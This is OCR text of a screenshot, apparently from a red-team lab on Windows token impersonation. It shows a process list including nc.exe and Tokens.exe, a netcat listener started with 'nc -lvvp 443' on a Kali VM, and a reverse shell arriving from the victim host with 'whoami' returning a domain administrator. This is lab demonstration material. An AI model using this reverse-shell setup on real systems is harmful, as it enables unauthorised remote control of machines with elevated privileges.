 powershell.exe
Tokens.exe
cmd.exe
nc.exe
Resolve addresses
Local Address Remote A... State
TCP pc-mantvydas.... 10.0.0.5:https ESTABLISHED
dows PowerShell Microsoft Corporation PC-MANTVYDAS\mantvydas
PC-MANTVYDAS\mantvydas
dows Command Processor Microsoft Corporation OFFENSE\Administrator
OFFENSE\Administrator
Kali2018 (Snapshot 1) [Running] - Oracle VM VirtualBox
/bin/bash 120x19
root@~/Downloads# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 53311
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
offense\administrator
C:\Windows\system32>